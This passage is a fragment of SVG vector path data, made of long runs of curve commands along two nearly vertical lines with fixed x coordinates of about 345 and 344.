151.752 345.262 151.741 345.262 151.731C345.262 151.721 345.262 151.711 345.262 151.701C345.262 151.691 345.262 151.681 345.262 151.671C345.262 151.661 345.262 151.65 345.262 151.64C345.262 151.63 345.262 151.62 345.262 151.61C345.262 151.6 345.262 151.59 345.262 151.58C345.262 151.569 345.262 151.559 345.262 151.549C345.262 151.539 345.262 151.529 345.262 151.519C345.262 151.509 345.262 151.499 345.262 151.488C345.262 151.478 345.262 151.468 345.262 151.458C345.262 151.448 345.262 151.438 345.262 151.428C345.262 151.417 345.262 151.407 345.262 151.397C345.262 151.387 345.262 151.377 345.262 151.367C345.262 151.356 345.262 151.346 345.262 151.336C345.262 151.326 345.262 151.316 345.262 151.306C345.262 151.296 345.262 151.285 345.262 151.275C345.262 151.265 345.262 151.255 345.262 151.245C345.262 151.235 345.262 151.224 345.262 151.214C345.262 151.204 345.262 151.194 345.262 151.184C345.262 151.173 345.262 151.163 345.262 151.153C345.262 151.143 345.262 151.133 345.262 151.123C345.262 151.112 345.262 151.102 345.262 151.092C345.262 151.082 345.262 151.072 345.262 151.061C345.262 151.051 345.262 151.041 345.262 151.031C345.262 151.021 345.262 151.011 345.262 151C345.262 150.99 345.262 150.98 345.262 150.97C345.262 150.96 345.262 150.949 345.262 150.939C345.262 150.929 345.262 150.919 345.262 150.908C345.262 150.898 345.262 150.888 345.262 150.878C345.262 150.868 345.262 150.857 345.262 150.847C345.262 150.837 345.262 150.827 345.262 150.817C345.262 150.806 345.262 150.796 345.262 150.786C345.262 150.776 345.262 150.765 345.262 150.755C345.262 150.745 345.262 150.735 345.262 150.725C345.262 150.714 345.262 150.704 345.262 150.694C345.262 150.684 345.262 150.673 345.262 150.663C345.262 150.653 345.262 150.643 345.262 150.632C345.262 150.622 345.262 150.612 345.262 150.602C345.262 150.591 345.262 150.581 345.262 150.571C345.262 150.561 345.262 150.55 345.262 150.54C345.262 150.53 345.262 150.52 345.262 150.509C345.262 150.499 345.262 150.489 345.262 150.479C345.262 150.468 345.262 150.458 345.262 150.448C345.262 150.438 345.262 150.427 345.262 150.417C345.262 150.407 345.262 150.396 345.262 150.386C345.262 150.376 345.262 150.366 345.262 150.355C345.262 150.345 345.262 150.335 345.262 150.325C345.262 150.314 345.262 150.304 345.262 150.294C345.262 150.283 345.262 150.273 345.262 150.263C345.262 150.253 345.262 150.242 345.262 150.232C345.262 150.222 345.262 150.211 345.262 150.201C345.262 150.191 345.262 150.181 345.262 150.17C345.262 150.16 345.262 150.15 345.262 150.139C345.262 150.129 345.262 150.119 345.262 150.108C345.262 150.098 345.262 150.088 345.262 150.078C345.262 150.067 345.262 150.057 345.262 150.047C345.262 150.036 345.262 150.026 345.262 150.016C345.262 150.005 345.262 149.995 345.262 149.985C345.262 149.974 345.262 149.964 345.262 149.954C345.262 149.943 345.262 149.933 345.262 149.923C345.262 149.912 345.262 149.902 345.262 149.892C345.262 149.881 345.262 149.871 345.262 149.861C345.262 149.85 345.262 149.84 345.262 149.83C345.262 149.819 345.262 149.809 345.262 149.799C345.262 149.788 345.262 149.778 345.262 149.768C345.262 149.757 345.262 149.747 345.262 149.737C345.262 149.726 345.262 149.716 345.262 149.706C345.262 149.695 345.262 149.685 345.262 149.675C345.262 149.664 345.262 149.654 345.262 149.644C345.262 149.633 345.262 149.623 345.262 149.612C345.262 149.602 345.262 149.592 345.262 149.581C345.262 149.571 345.262 149.561 345.262 149.55C345.262 149.54 345.262 149.53 345.262 149.519C345.262 149.509 345.262 149.498 345.262 149.488C345.262 149.478 345.262 149.467 345.262 149.457C345.262 149.447 345.262 149.436 345.262 149.426C345.262 149.415 345.262 149.405 345.262 149.395C345.262 149.384 345.262 149.374 345.262 149.363C345.262 149.353 345.262 149.343 345.262 149.332C345.262 149.322 345.262 149.311 345.262 149.301C345.262 149.291 345.262 149.28 345.262 149.27C345.262 149.26 345.262 149.249 345.262 149.239C345.262 149.228 345.262 149.218 345.262 149.207C345.262 149.197 345.262 149.187 345.262 149.176C345.262 149.166 345.262 149.155 345.262 149.145C345.262 149.135 345.262 149.124 345.262 149.114C345.262 149.103 345.262 149.093 345.262 149.083C345.262 149.072 345.262 149.062 345.262 149.051C345.262 149.041 345.262 149.03 345.262 149.02C345.262 149.01 345.262 148.999 345.262 148.989C345.262 148.978 345.262 148.968 345.262 148.957C345.262 148.947 345.262 148.937 345.262 148.926C345.262 148.916 345.262 148.905 345.262 148.895C345.262 148.884 345.262 148.874 345.262 148.863C345.262 148.853 345.262 148.843 345.262 148.832C345.262 148.822 345.262 148.811 345.262 148.801C345.262 148.79 345.262 148.78 345.262 148.769C345.262 148.759 345.262 148.748 345.262 148.738C345.262 148.728 345.262 148.717 345.262 148.707C345.262 148.696 345.262 148.686 345.262 148.675C345.262 148.665 345.262 148.654 345.262 148.644C345.262 148.633 345.262 148.623 345.262 148.612C345.262 148.602 345.262 148.591 345.262 148.581C345.262 148.57 345.262 148.56 345.262 148.55C345.262 148.539 345.262 148.529 345.262 148.518C345.262 148.508 345.262 148.497 345.262 148.487C345.262 148.476 345.262 148.466 345.262 148.455C345.262 148.445 345.262 148.434 345.262 148.424C345.262 148.413 345.262 148.403 345.262 148.392C345.262 148.382 345.262 148.371 345.262 148.361C345.262 148.35 345.262 148.34 345.262 148.329C345.262 148.319 345.262 148.308 345.262 148.298C345.262 148.287 345.262 148.277 345.262 148.266C345.262 148.256 345.262 148.245 345.262 148.235C345.262 148.224 345.262 148.214 345.262 148.203C345.262 148.193 345.262 148.182 345.262 148.172C345.262 148.161 345.262 148.15 345.262 148.14C345.262 148.129 345.262 148.119 345.262 148.108C345.262 148.098 345.262 148.087 345.262 148.077C345.262 148.066 345.262 148.056 345.262 148.045C345.262 148.035 345.262 148.024 345.262 148.014C345.262 148.003 345.262 147.992 345.262 147.982C345.262 147.971 345.262 147.961 345.262 147.95C345.262 147.94 345.262 147.929 345.262 147.919C345.262 147.908 345.262 147.898 345.262 147.887C345.262 147.876 345.262 147.866 345.262 147.855C345.262 147.845 345.262 147.834 345.262 147.824C345.262 147.813 345.262 147.803 345.262 147.792C345.262 147.781 345.262 147.771 345.262 147.76C345.262 147.75 345.262 147.739 345.262 147.729C345.262 147.718 345.262 147.708 345.262 147.697C345.262 147.686 345.262 147.676 345.262 147.665C345.262 147.655 345.262 147.644 345.262 147.633C345.262 147.623 345.262 147.612 345.262 147.602C345.262 147.591 345.262 147.581 345.262 147.57C345.262 147.559 345.262 147.549 345.262 147.538C345.262 147.528 345.262 147.517 345.262 147.506C345.262 147.496 345.262 147.485 345.262 147.475C345.262 147.464 345.262 147.454 345.262 147.443C345.262 147.432 345.262 147.422 345.262 147.411C345.262 147.401 345.262 147.39 345.262 147.379C345.262 147.369 345.262 147.358 345.262 147.347C345.262 147.337 345.262 147.326 345.262 147.316C345.262 147.305 345.262 147.294 345.262 147.284C345.262 147.273 345.262 147.263 345.262 147.252C345.262 147.241 345.262 147.231 345.262 147.22C345.262 147.209 345.262 147.199 345.262 147.188C345.262 147.178 345.262 147.167 345.262 147.156C345.262 147.146 345.262 147.135 345.262 147.124C345.262 147.114 345.262 147.103 345.262 147.093C345.262 147.082 345.262 147.071 345.262 147.061C345.262 147.05 345.262 147.039 345.262 147.029C345.262 147.018 345.262 147.007 345.262 146.997C345.262 146.986 345.262 146.976 345.262 146.965C345.262 146.954 345.262 146.944 345.262 146.933C345.262 146.922 345.262 146.912 345.262 146.901C345.262 146.89 345.262 146.88 345.262 146.869C345.262 146.858 345.262 146.848 345.262 146.837C345.262 146.826 345.262 146.816 345.262 146.805C345.262 146.794 345.262 146.784 345.262 146.773C345.262 146.762 345.262 146.752 345.262 146.741C345.262 146.73 345.262 146.72 345.262 146.709C345.262 146.698 345.262 146.688 345.262 146.677C345.262 146.666 345.262 146.656 345.262 146.645C345.262 146.634 345.262 146.624 345.262 146.613C345.262 146.602 345.262 146.592 345.262 146.581C345.262 146.57 345.262 146.56 345.262 146.549C345.262 146.538 345.262 146.527 345.262 146.517C345.262 146.506 345.262 146.495 345.262 146.485C345.262 146.474 345.262 146.463 345.262 146.453C345.262 146.442 345.262 146.431 345.262 146.421C345.262 146.41 345.262 146.399 345.262 146.388C345.262 146.378 345.262 146.367 345.262 146.356C345.262 146.346 345.262 146.335 345.262 146.324C345.262 146.313 345.262 146.303 345.262 146.292C345.262 146.281 345.262 146.271 345.262 146.26C345.262 146.249 345.262 146.238 345.262 146.228C345.262 146.217 345.262 146.206 345.262 146.196C345.262 146.185 345.262 146.174 345.262 146.163C345.262 146.153 345.262 146.142 345.262 146.131C345.262 146.12 345.262 146.11 345.262 146.099C345.262 146.088 345.262 146.078 345.262 146.067C345.262 146.056 345.262 146.045 345.262 146.035C345.262 146.024 345.262 146.013 345.262 146.002C345.262 145.992 345.262 145.981 345.262 145.97C345.262 145.959 345.262 145.949 345.262 145.938C345.262 145.927 345.262 145.916 345.262 145.906C345.262 145.895 345.262 145.884 345.262 145.873C345.262 145.863 345.262 145.852 345.262 145.841C345.262 145.83 345.262 145.82 345.262 145.809C345.262 145.798 345.262 145.787 345.262 145.777C345.262 145.766 345.262 145.755 345.262 145.744C345.262 145.733 345.262 145.723 345.262 145.712C345.262 145.701 345.262 145.69 345.262 145.68C345.262 145.669 345.262 145.658 345.262 145.647C345.262 145.636 345.262 145.626 345.262 145.615C345.262 145.604 345.262 145.593 345.262 145.583C345.262 145.572 345.262 145.561 345.262 145.55C345.262 145.539 345.262 145.529 345.262 145.518C345.262 145.507 345.262 145.496 345.262 145.485C345.262 145.475 345.262 145.464 345.262 145.453C345.262 145.442 345.262 145.432 345.262 145.421C345.262 145.41 345.262 145.399 345.262 145.388C345.262 145.378 345.262 145.367 345.262 145.356C345.262 145.345 345.262 145.334 345.262 145.323C345.262 145.313 345.262 145.302 345.262 145.291C345.262 145.28 345.262 145.269 345.262 145.259C345.262 145.248 345.262 145.237 345.262 145.226C345.262 145.215 345.262 145.205 345.262 145.194C345.262 145.183 345.262 145.172 345.262 145.161C345.262 145.15 345.262 145.14 345.262 145.129C345.262 145.118 345.262 145.107 345.262 145.096C345.262 145.085 345.262 145.075 345.262 145.064C345.262 145.053 345.262 145.042 345.262 145.031C345.262 145.02 345.262 145.01 345.262 144.999C345.262 144.988 345.262 144.977 345.262 144.966C345.262 144.955 345.262 144.945 345.262 144.934C345.262 144.923 345.262 144.912 345.262 144.901C345.262 144.89 345.262 144.88 345.262 144.869C345.262 144.858 345.262 144.847 345.262 144.836C345.262 144.825 345.262 144.814 345.262 144.804C345.262 144.793 345.262 144.782 345.262 144.771C345.262 144.76 345.262 144.749 345.262 144.738C345.262 144.728 345.262 144.717 345.262 144.706C345.262 144.695 345.262 144.684 345.262 144.673C345.262 144.662 345.262 144.651 345.262 144.641C345.262 144.63 345.262 144.619 345.262 144.608C345.262 144.597 345.262 144.586 345.262 144.575C345.262 144.564 345.262 144.554 345.262 144.543C345.262 144.532 345.262 144.521 345.262 144.51C345.262 144.499 345.262 144.488 345.262 144.477C345.262 144.466 345.262 144.456 345.262 144.445C345.262 144.434 345.262 144.423 345.262 144.412C345.262 144.401 345.262 144.39 345.262 144.379C345.262 144.368 345.262 144.358 345.262 144.347C345.262 144.336 345.262 144.325 345.262 144.314C345.262 144.303 345.262 144.292 345.262 144.281C345.262 144.27 345.262 144.259 345.262 144.249C345.262 144.238 345.262 144.227 345.262 144.216C345.262 144.205 345.262 144.194 345.262 144.183C345.262 144.172 345.262 144.161 345.262 144.15C345.262 144.139 345.262 144.129 345.262 144.118C345.262 144.107 345.262 144.096 345.262 144.085C345.262 144.074 345.262 144.063 345.262 144.052C345.262 144.041 345.262 144.03 345.262 144.019C345.262 144.008 345.262 143.997 345.262 143.986C345.262 143.976 345.262 143.965 345.262 143.954C345.262 143.943 345.262 143.932 345.262 143.921C345.262 143.91 345.262 143.899 345.262 143.888C345.262 143.877 345.262 143.866 345.262 143.855C345.262 143.844 345.262 143.833 345.262 143.822C345.262 143.811 345.262 143.801 345.262 143.79C345.262 143.779 345.262 143.768 345.262 143.757C345.262 143.746 345.262 143.735 345.262 143.724C345.262 143.713 345.262 143.702 345.262 143.691C345.262 143.68 345.262 143.669 345.262 143.658C345.262 143.647 345.262 143.636 345.262 143.625C345.262 143.614 345.262 143.603 345.262 143.592C345.262 143.581 345.262 143.57 345.262 143.559C345.262 143.548 345.262 143.538 345.262 143.527C345.262 143.516 345.262 143.505 345.262 143.494C345.262 143.483 345.262 143.472 345.262 143.461C345.262 143.45 345.262 143.439 345.262 143.428C345.262 143.417 345.262 143.406 345.262 143.395C345.262 143.384 345.262 143.373 345.262 143.362C345.262 143.351 345.262 143.34 345.262 143.329C345.262 143.318 345.262 143.307 345.262 143.296C345.262 143.285 345.262 143.274 345.262 143.263C345.262 143.252 345.262 143.241 345.262 143.23C345.262 143.219 345.262 143.208 345.262 143.197C345.262 143.186 345.262 143.175 345.262 143.164C345.262 143.153 345.262 143.142 345.262 143.131C345.262 143.12 345.262 143.109 345.262 143.098C345.262 143.087 345.262 143.076 345.262 143.065C345.262 143.054 345.262 143.043 345.262 143.032C345.262 143.021 345.262 143.01 345.262 142.999C345.262 142.988 345.262 142.977 345.262 142.966C345.262 142.955 345.262 142.944 345.262 142.933C345.262 142.922 345.262 142.911 345.262 142.9C345.262 142.889 345.262 142.878 345.262 142.867C345.262 142.856 345.262 142.845 345.262 142.833C345.262 142.822 345.262 142.811 345.262 142.8C345.262 142.789 345.262 142.778 345.262 142.767C345.262 142.756 345.262 142.745 345.262 142.734C345.262 142.723 345.262 142.712 345.262 142.701C345.262 142.69 345.262 142.679 345.262 142.668C345.262 142.657 345.262 142.646 345.262 142.635C345.262 142.624 345.262 142.613 345.262 142.602C345.262 142.591 345.262 142.58 345.262 142.568C345.262 142.557 345.262 142.546 345.262 142.535C345.262 142.524 345.262 142.513 345.262 142.502C345.262 142.491 345.262 142.48 345.262 142.469C345.262 142.458 345.262 142.447 345.262 142.436C345.262 142.425 345.262 142.414 345.262 142.403C345.262 142.392 345.262 142.38 345.262 142.369C345.262 142.358 345.262 142.347 345.262 142.336C345.262 142.325 345.262 142.314 345.262 142.303C345.262 142.292 345.262 142.281 345.262 142.27C345.262 142.259 345.262 142.248 345.262 142.237C345.262 142.225 345.262 142.214 345.262 142.203C345.262 142.192 345.262 142.181 345.262 142.17C345.262 142.159 345.262 142.148 345.262 142.137C345.262 142.126 345.262 142.115 345.262 142.103C345.262 142.092 345.262 142.081 345.262 142.07C345.262 142.059 345.262 142.048 345.262 142.037C345.262 142.026 345.262 142.015 345.262 142.004C345.262 141.993 345.262 141.981 345.262 141.97C345.262 141.959 345.262 141.948 345.262 141.937C345.262 141.926 345.262 141.915 345.262 141.904C345.262 141.893 345.262 141.881 345.262 141.87C345.262 141.859 345.262 141.848 345.262 141.837C345.262 141.826 345.262 141.815 345.262 141.804C345.262 141.793 345.262 141.781 345.262 141.77C345.262 141.759 345.262 141.748 345.262 141.737C345.262 141.726 345.262 141.715 345.262 141.704C345.262 141.692 345.262 141.681 345.262 141.67C345.262 141.659 345.262 141.648 345.262 141.637C345.262 141.626 345.262 141.615 345.262 141.603C345.262 141.592 345.262 141.581 345.262 141.57C345.262 141.559 345.262 141.548 345.262 141.537C345.262 141.526 345.262 141.514 345.262 141.503C345.262 141.492 345.262 141.481 345.262 141.47C345.262 141.459 345.262 141.448 345.262 141.436C345.262 141.425 345.262 141.414 345.262 141.403C345.262 141.392 345.262 141.381 345.262 141.37C345.262 141.358 345.262 141.347 345.262 141.336C345.262 141.325 345.262 141.314 345.262 141.303C345.262 141.291 345.262 141.28 345.262 141.269C345.262 141.258 345.262 141.247 345.262 141.236C345.262 141.224 345.262 141.213 345.262 141.202C345.262 141.191 345.262 141.18 345.262 141.169C345.262 141.158 345.262 141.146 345.262 141.135C345.262 141.124 345.262 141.113 345.262 141.102C345.262 141.09 345.262 141.079 345.262 141.068C345.262 141.057 345.262 141.046 345.262 141.035C345.262 141.023 345.262 141.012 345.262 141.001C345.262 140.99 345.262 140.979 345.262 140.968C345.262 140.956 345.262 140.945 345.262 140.934C345.262 140.923 345.262 140.912 345.262 140.9C345.262 140.889 345.262 140.878 345.262 140.867C345.262 140.856 345.262 140.845 345.262 140.833C345.262 140.822 345.262 140.811 345.262 140.8C345.262 140.789 345.262 140.777 345.262 140.766C345.262 140.755 345.262 140.744 345.262 140.733C345.262 140.721 345.262 140.71 345.262 140.699C345.262 140.688 345.262 140.677 345.262 140.665C345.262 140.654 345.262 140.643 345.262 140.632C345.262 140.621 345.262 140.609 345.262 140.598C345.262 140.587 345.262 140.576 345.262 140.564C345.262 140.553 345.262 140.542 345.262 140.531C345.262 140.52 345.262 140.508 345.262 140.497C345.262 140.486 345.262 140.475 345.262 140.464C345.262 140.452 345.262 140.441 345.262 140.43C345.262 140.419 345.262 140.407 345.262 140.396C345.262 140.385 345.262 140.374 345.262 140.363C345.262 140.351 345.262 140.34 345.262 140.329C345.262 140.318 345.262 140.306 345.262 140.295C345.262 140.284 345.262 140.273 345.262 140.261C345.262 140.25 345.262 140.239 345.262 140.228C345.262 140.216 345.262 140.205 345.262 140.194C345.262 140.183 345.262 140.172 345.262 140.16C345.262 140.149 345.262 140.138 345.262 140.127C345.262 140.115 345.262 140.104 345.262 140.093C345.262 140.082 345.262 140.07 345.262 140.059C345.262 140.048 345.262 140.037 345.262 140.025C345.262 140.014 345.262 140.003 345.262 139.992C345.262 139.98 345.262 139.969 345.262 139.958C345.262 139.947 345.262 139.935 345.262 139.924C345.262 139.913 345.262 139.901 345.262 139.89C345.262 139.879 345.262 139.868 345.262 139.856C345.262 139.845 345.262 139.834 345.262 139.823C345.262 139.811 345.262 139.8 345.262 139.789C345.262 139.778 345.262 139.766 345.262 139.755C345.262 139.744 345.262 139.732 345.262 139.721C345.262 139.71 345.262 139.699 345.262 139.687C345.262 139.676 345.262 139.665 345.262 139.654C345.262 139.642 345.262 139.631 345.262 139.62C345.262 139.608 345.262 139.597 345.262 139.586C345.262 139.575 345.262 139.563 345.262 139.552C345.262 139.541 345.262 139.529 345.262 139.518C345.262 139.507 345.262 139.496 345.262 139.484C345.262 139.473 345.262 139.462 345.262 139.45C345.262 139.439 345.262 139.428 345.262 139.416C345.262 139.405 345.262 139.394 345.262 139.383C345.262 139.371 345.262 139.36 345.262 139.349C345.262 139.337 345.262 139.326 345.262 139.315C345.262 139.303 345.262 139.292 345.262 139.281C345.262 139.27 345.262 139.258 345.262 139.247C345.262 139.236 345.262 139.224 345.262 139.213C345.262 139.202 345.262 139.19 345.262 139.179C345.262 139.168 345.262 139.156 345.262 139.145C345.262 139.134 345.262 139.123 345.262 139.111C345.262 139.1 345.262 139.089 345.262 139.077C345.262 139.066 345.262 139.055 345.262 139.043C345.262 139.032 345.262 139.021 345.262 139.009C345.262 138.998 345.262 138.987 345.262 138.975C345.262 138.964 345.262 138.953 345.262 138.941C345.262 138.93 345.262 138.919 345.262 138.907C345.262 138.896 345.262 138.885 345.262 138.873C345.262 138.862 345.262 138.851 345.262 138.839C345.262 138.828 345.262 138.817 345.262 138.805C345.262 138.794 345.262 138.783 345.262 138.771C345.262 138.76 345.262 138.749 345.262 138.737C345.262 138.726 345.262 138.715 345.262 138.703C345.262 138.692 345.262 138.681 345.262 138.669C345.262 138.658 345.262 138.646 345.262 138.635C345.262 138.624 345.262 138.612 345.262 138.601C345.262 138.59 345.262 138.578 345.262 138.567C345.262 138.556 345.262 138.544 345.262 138.533C345.262 138.522 345.262 138.51 345.262 138.499C345.262 138.487 345.262 138.476 345.262 138.465C345.262 138.453 345.262 138.442 345.262 138.431C345.262 138.419 345.262 138.408 345.262 138.397C345.262 138.385 345.262 138.374 345.262 138.362C345.262 138.351 345.262 138.34 345.262 138.328C345.262 138.317 345.262 138.306 345.262 138.294C345.262 138.283 345.262 138.271 345.262 138.26C345.262 138.249 345.262 138.237 345.262 138.226C345.262 138.215 345.262 138.203 345.262 138.192C345.262 138.18 345.262 138.169 345.262 138.158C345.262 138.146 345.262 138.135 345.262 138.124C345.262 138.112 345.262 138.101 345.262 138.089C345.262 138.078 345.262 138.067 345.262 138.055C345.262 138.044 345.262 138.032 345.262 138.021C345.262 138.01 345.262 137.998 345.262 137.987C345.262 137.975 345.262 137.964 345.262 137.953C345.262 137.941 345.262 137.93 345.262 137.918C345.262 137.907 345.262 137.896 345.262 137.884C345.262 137.873 345.262 137.861 345.262 137.85C345.262 137.839 345.262 137.827 345.262 137.816C345.262 137.804 345.262 137.793 345.262 137.782C345.262 137.77 345.262 137.759 345.262 137.747C345.262 137.736 345.262 137.725 345.262 137.713C345.262 137.702 345.262 137.69 345.262 137.679C345.262 137.667 345.262 137.656 345.262 137.645C345.262 137.633 345.262 137.622 345.262 137.61C345.262 137.599 345.262 137.588 345.262 137.576C345.262 137.565 345.262 137.553 345.262 137.542C345.262 137.53 345.262 137.519 345.262 137.508C345.262 137.496 345.262 137.485 345.262 137.473C345.262 137.462 345.262 137.45 345.262 137.439C345.262 137.428 345.262 137.416 345.262 137.405C345.262 137.393 345.262 137.382 345.262 137.37C345.262 137.359 345.262 137.348 345.262 137.336C345.262 137.325 345.262 137.313 345.262 137.302C345.262 137.29 345.262 137.279 345.262 137.267C345.262 137.256 345.262 137.245 345.262 137.233C345.262 137.222 345.262 137.21 345.262 137.199C345.262 137.187 345.262 137.176 345.262 137.164C345.262 137.153 345.262 137.142 345.262 137.13C345.262 137.119 345.262 137.107 345.262 137.096C345.262 137.084 345.262 137.073 345.262 137.061C345.262 137.05 345.262 137.038 345.262 137.027C345.262 137.016 345.262 137.004 345.262 136.993C345.262 136.981 345.262 136.97 345.262 136.958C345.262 136.947 345.262 136.935 345.262 136.924C345.262 136.912 345.262 136.901 345.262 136.889C345.262 136.878 345.262 136.867 345.262 136.855C345.262 136.844 345.262 136.832 345.262 136.821C345.262 136.809 345.262 136.798 345.262 136.786C345.262 136.775 345.262 136.763 345.262 136.752C345.262 136.74 345.262 136.729 345.262 136.717C345.262 136.706 345.262 136.694 345.262 136.683C345.262 136.671 345.262 136.66 345.262 136.648C345.262 136.637 345.262 136.626 345.262 136.614C345.262 136.603 345.262 136.591 345.262 136.58C345.262 136.568 345.262 136.557 345.262 136.545C345.262 136.534 345.262 136.522 345.262 136.511C345.262 136.499 345.262 136.488 345.262 136.476C345.262 136.465 345.262 136.453 345.262 136.442C345.262 136.43 345.262 136.419 345.262 136.407C345.262 136.396 345.262 136.384 345.262 136.373C345.262 136.361 345.262 136.35 345.262 136.338C345.262 136.327 345.262 136.315 345.262 136.304C345.262 136.292 345.262 136.281 345.262 136.269C345.262 136.258 345.262 136.246 345.262 136.235C345.262 136.223 345.262 136.212 345.262 136.2C345.262 136.189 345.262 136.177 345.262 136.166C345.262 136.154 345.262 136.143 345.262 136.131C345.262 136.12 345.262 136.108 345.262 136.097H344.462C344.462 136.108 344.462 136.12 344.462 136.131C344.462 136.143 344.462 136.154 344.462 136.166C344.462 136.177 344.462 136.189 344.462 136.2C344.462 136.212 344.462 136.223 344.462 136.235C344.462 136.246 344.462 136.258 344.462 136.269C344.462 136.281 344.462 136.292 344.462 136.304C344.462 136.315 344.462 136.327 344.462 136.338C344.462 136.35 344.462 136.361 344.462 136.373C344.462 136.384 344.462 136.396 344.462 136.407C344.462 136.419 344.462 136.43 344.462 136.442C344.462 136.453 344.462 136.465 344.462 136.476C344.462 136.488 344.462 136.499 344.462 136.511C344.462 136.522 344.462 136.534 344.462 136.545C344.462 136.557 344.462 136.568 344.462 136.58C344.462 136.591 344.462 136.603 344.462 136.614C344.462 136.626 344.462 136.637 344.462 136.648C344.462 136.66 344.462 136.671 344.462 136.683C344.462 136.694 344.462 136.706 344.462 136.717C344.462 136.729 344.462 136.74 344.462 136.752C344.462 136.763 344.462 136.775 344.462 136.786C344.462 136.798 344.462 136.809 344.462 136.821C344.462 136.832 344.462 136.844 344.462 136.855C344.462 136.867 344.462 136.878 344.462 136.889C344.462 136.901 344.462 136.912 344.462 136.924C344.462 136.935 344.462 136.947 344.462 136.958C344.462 136.97 344.462 136.981 344.462 136.993C344.462 137.004 344.462 137.016 344.462 137.027C344.462 137.038 344.462 137.05 344.462 137.061C344.462 137.073 344.462 137.084 344.462 137.096C344.462 137.107 344.462 137.119 344.462 137.13C344.462 137.142 344.462 137.153 344.462 137.164C344.462 137.176 344.462 137.187 344.462 137.199C344.462 137.21 344.462 137.222 344.462 137.233C344.462 137.245 344.462 137.256 344.462 137.267C344.462 137.279 344.462 137.29 344.462 137.302C344.462 137.313 344.462 137.325 344.462 137.336C344.462 137.348 344.462 137.359 344.462 137.37C344.462 137.382 344.462 137.393 344.462 137.405C344.462 137.416 344.462 137.428 344.462 137.439C344.462 137.45 344.462 137.462 344.462 137.473C344.462 137.485 344.462 137.496 344.462 137.508C344.462 137.519 344.462 137.53 344.462 137.542C344.462 137.553 344.462 137.565 344.462 137.576C344.462 137.588 344.462 137.599 344.462 137.61C344.462 137.622 344.462 137.633 344.462 137.645C344.462 137.656 344.462 137.667 344.462 137.679C344.462 137.69 344.462 137.702 344.462 137.713C344.462 137.725 344.462 137.736 344.462 137.747C344.462 137.759 344.462 137.77 344.462 137.782C344.462 137.793 344.462 137.804 344.462 137.816C344.462 137.827 344.462 137.839 344.462 137.85C344.462 137.861 344.462 137.873 344.462 137.884C344.462 137.896 344.462 137.907 344.462 137.918C344.462 137.93 344.462 137.941 344.462 137.953C344.462 137.964 344.462 137.975 344.462 137.987C344.462 137.998 344.462 138.01 344.462 138.021C344.462 138.032 344.462 138.044 344.462 138.055C344.462 138.067 344.462 138.078 344.462 138.089C344.462 138.101 344.462 138.112 344.462 138.124C344.462 138.135 344.462 138.146 344.462 138.158C344.462 138.169 344.462 138.18 344.462 138.192C344.462 138.203 344.462 138.215 344.462 138.226C344.462 138.237 344.462 138.249 344.462 138.26C344.462 138.271 344.462 138.283 344.462 138.294C344.462 138.306 344.462 138.317 344.462 138.328C344.462 138.34 344.462 138.351 344.462 138.362C344.462 138.374 344.462 138.385 344.462 138.397C344.462 138.408 344.462 138.419 344.462 138.431C344.462 138.442 344.462 138.453 344.462 138.465C344.462 138.476 344.462 138.487 344.462 138.499C344.462 138.51 344.462 138.522 344.462 138.533C344.462 138.544 344.462 138.556 344.462 138.567C344.462 138.578 344.462 138.59 344.462 138.601C344.462 138.612 344.462 138.624 344.462 138.635C344.462 138.646 344.462 138.658 344.462 138.669C344.462 138.681 344.462 138.692 344.462 138.703C344.462 138.715 344.462 138.726 344.462 138.737C344.462 138.749 344.462 138.76 344.462 138.771C344.462 138.783 344.462 138.794 344.462 138.805C344.462 138.817 344.462 138.828 344.462 138.839C344.462 138.851 344.462 138.862 344.462 138.873C344.462 138.885 344.462 138.896 344.462 138.907C344.462 138.919 344.462 138.93 344.462 138.941C344.462 138.953 344.462 138.964 344.462 138.975C344.462 138.987 344.462 138.998 344.462 139.009C344.462 139.021 344.462 139.032 344.462 139.043C344.462 139.055 344.462 139.066 344.462 139.077C344.462 139.089 344.462 139.1 344.462 139.111C344.462 139.123 344.462 139.134 344.462 139.145C344.462 139.156 344.462 139.168 344.462 139.179C344.462 139.19 344.462 139.202 344.462 139.213C344.462 139.224 344.462 139.236 344.462 139.247C344.462 139.258 344.462 139.27 344.462 139.281C344.462 139.292 344.462 139.303 344.462 139.315C344.462 139.326 344.462 139.337 344.462 139.349C344.462 139.36 344.462 139.371 344.462 139.383C344.462 139.394 344.462 139.405 344.462 139.416C344.462 139.428 344.462 139.439 344.462 139.45C344.462 139.462 344.462 139.473 344.462 139.484C344.462 139.496 344.462 139.507 344.462 139.518C344.462 139.529 344.462 139.541 344.462 139.552C344.462 139.563 344.462 139.575 344.462 139.586C344.462 139.597 344.462 139.608 344.462 139.62C344.462 139.631 344.462 139.642 344.462 139.654C344.462 139.665 344.462 139.676 344.462 139.687C344.462 139.699 344.462 139.71 344.462 139.721C344.462 139.732 344.462 139.744 344.462 139.755C344.462 139.766 344.462 139.778 344.462 139.789C344.462 139.8 344.462 139.811 344.462 139.823C344.462 139.834 344.462 139.845 344.462 139.856C344.462 139.868 344.462 139.879 344.462 139.89C344.462 139.901 344.462 139.913 344.462 139.924C344.462 139.935 344.462 139.947 344.462 139.958C344.462 139.969 344.462 139.98 344.462 139.992C344.462 140.003 344.462 140.014 344.462 140.025C344.462 140.037 344.462 140.048 344.462 140.059C344.462 140.07 344.462 140.082 344.462 140.093C344.462 140.104 344.462 140.115 344.462 140.127C344.462 140.138 344.462 140.149 344.462 140.16C344.462 140.172 344.462 140.183 344.462 140.194C344.462 140.205 344.462 140.216 344.462 140.228C344.462 140.239 344.462 140.25 344.462 140.261C344.462 140.273 344.462 140.284 344.462 140.295C344.462 140.306 344.462 140.318 344.462 140.329C344.462 140.34 344.462 140.351 344.462 140.363C344.462 140.374 344.462 140.385 344.462 140.396C344.462 140.407 344.462 140.419 344.462 140.43C344.462 140.441 344.462 140.452 344.462 140.464C344.462 140.475 344.462 140.486 344.462 140.497C344.462 140.508 344.462 140.52 344.462 140.531C344.462 140.542 344.462 140.553 344.462 140.564C344.462 140.576 344.462 140.587 344.462 140.598C344.462 140.609 344.462 140.621 344.462 140.632C344.462 140.643 344.462 140.654 344.462 140.665C344.462 140.677 344.462 140.688 344.462 140.699C344.462 140.71 344.462 140.721 344.462 140.733C344.462 140.744 344.462 140.755 344.462 140.766C344.462 140.777 344.462 140.789 344.462 140.8C344.462 140.811 344.462 140.822 344.462 140.833C344.462 140.845 344.462 140.856 344.462 140.867C344.462 140.878 344.462 140.889 344.462 140.9C344.462 140.912 344.462 140.923 344.462 140.934C344.462 140.945 344.462 140.956 344.462 140.968C344.462 140.979 344.462 140.99 344.462 141.001C344.462 141.012 344.462 141.023 344.462 